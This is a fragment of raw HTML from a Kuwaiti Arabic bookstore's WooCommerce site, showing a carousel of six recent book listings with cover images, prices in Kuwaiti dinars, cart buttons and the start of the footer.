			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-399 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-250309c e-flex e-con-boxed e-con e-parent" data-id="250309c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-02acf06 wd-width-100 elementor-widget elementor-widget-wd_products" data-id="02acf06" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<div id="carousel-287" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							أحدث إصدرات ذات السلاسل						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-53333 status-publish outofstock product_cat-6063 product_cat-1883 product_cat-1712 product_cat-1714 product_cat-1711 product_cat-1886 product_cat-1719 product_cat-1721 product_cat-1720 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="53333">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%a8%d9%85%d8%a7-%d8%b1%d8%a3%d9%8a%d8%aa%d9%83-%d9%85%d9%86-%d9%82%d8%a8%d9%84/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">نفذ</span><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="ربما رأيتك من قبل" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/9789921810325.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/9789921810325.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/9789921810325-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/9789921810325-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/9789921810325-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/9789921810325-56x80.jpg 56w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%a8%d9%85%d8%a7-%d8%b1%d8%a3%d9%8a%d8%aa%d9%83-%d9%85%d9%86-%d9%82%d8%a8%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="53333"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="53333" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%a8%d9%85%d8%a7-%d8%b1%d8%a3%d9%8a%d8%aa%d9%83-%d9%85%d9%86-%d9%82%d8%a8%d9%84/">ربما رأيتك من قبل</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://online.thatalsalasil.com.kw/shop/%d8%b1%d8%a8%d9%85%d8%a7-%d8%b1%d8%a3%d9%8a%d8%aa%d9%83-%d9%85%d9%86-%d9%82%d8%a8%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_53333" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="53333" data-product_sku="" aria-label="إقرأ المزيد عن &ldquo;ربما رأيتك من قبل&rdquo;" rel="nofollow" data-success_message=""><span>قراءة المزيد</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_53333" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-41426 status-publish instock product_cat-4496 product_cat-age-group product_cat-english-books product_cat-non-fiction product_cat-6063 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="41426">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="The Uncanny Sign" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/11/9789921810165-56x80.jpg 56w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="41426"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="41426" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/the-uncanny-sign/">The Uncanny Sign</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=41426" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41426" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;The Uncanny Sign&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;The Uncanny Sign&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_41426" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-38147 status-publish last instock product_cat-6063 product_cat-1712 product_cat-1714 product_cat-1725 product_cat-1711 product_cat-1718 product_cat-1720 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="38147">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788280-56x80.jpg 56w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38147"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="38147" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d9%82%d8%a7%d8%aa%d9%84-%d9%85%d8%aa%d8%b3%d9%84%d8%b3%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d8%a9-%d8%b0%d8%a6%d8%a7%d8%a8-%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84/">قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=38147" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38147" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;قاتل متسلسل : سلسلة ذئاب بشرية (الجزء الثالث)&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38147" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-38148 status-publish first instock product_cat-6063 product_cat-1712 product_cat-1714 product_cat-1725 product_cat-1711 product_cat-1729 product_cat-1730 product_cat-1718 product_cat-1720 product_cat-1732 product_cat-1726 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="38148">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-56x80.jpg 56w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853.jpg" data-image-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-56x80.jpg 56w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="جرائم النساء الفاتنات القاتلات عبر التاريخ" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788853-1-56x80.jpg 56w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38148"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="38148" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ac%d8%b1%d8%a7%d8%a6%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%a7%d8%aa%d9%84%d8%a7%d8%aa-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84/">جرائم النساء الفاتنات القاتلات عبر التاريخ</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=38148" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38148" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38148" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;جرائم النساء الفاتنات القاتلات عبر التاريخ&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;جرائم النساء الفاتنات القاتلات عبر التاريخ&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38148" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-38149 status-publish instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1729 product_cat-1730 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="38149">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="حكايات شعبية من بلاد فارس &quot;من كاموس إلى مقتل رستم&quot;" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921788136-56x80.jpg 56w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38149"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="38149" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d9%81%d8%a7%d8%b1%d8%b3-%d9%85%d9%86-%d9%83%d8%a7%d9%85%d9%88%d8%b3-%d8%a5%d9%84%d9%89/">حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=38149" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38149" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حكايات شعبية من بلاد فارس : من كاموس إلى مقتل رستم&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38149" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-38151 status-publish instock product_cat-6063 product_cat-1712 product_cat-1711 product_cat-1729 product_cat-1730 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="38151">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">جديد</span></div><img width="700" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-medium_large size-medium_large wd-lazy-load wd-lazy-fade" alt="حكايات شعبية مصرية" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707.jpg 700w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-medium.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/08/9789921766707-56x80.jpg 56w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38151"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="16b41b115a" data-product-id="38151" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/%d8%ad%d9%83%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b4%d8%b9%d8%a8%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">حكايات شعبية مصرية</a></h3>
									
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/publishers/granta-books/?add-to-cart=38151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="38151" data-product_sku="" aria-label="إضافة إلى عربة التسوق: &quot;حكايات شعبية مصرية&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;حكايات شعبية مصرية&quot; إلى عربة التسوق لديك" role="button"><span>إضافة إلى السلة</span></a><span id="woocommerce_loop_add_to_cart_link_describedby_38151" class="screen-reader-text">
	
	<!-- i removed old code and added this to stop server error 2-9-2024 -->
	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-287 -->
							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-756271a e-flex e-con-boxed e-con e-parent" data-id="756271a" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
		</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-128-css" href="https://online.thatalsalasil.com.kw/wp-content/uploads/elementor/css/post-128.css?ver=1765015549" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
				<div class="wd-negative-gap elementor-element elementor-element-8b46e3c e-flex e-con-boxed e-con e-parent" data-id="8b46e3c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08ba1d4 e-con-full e-flex e-con e-child" data-id="08ba1d4" data-element_type="container">
		<div class="elementor-element elementor-element-7dc739a e-con-full e-flex e-con e-child" data-id="7dc739a" data-element_type="container">
				<div class="elementor-element elementor-element-271e03a elementor-widget elementor-widget-wd_image_or_svg" data-id="271e03a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-right">
							<a  href="https://thatalsalasil.com.kw" aria-label="Image link">
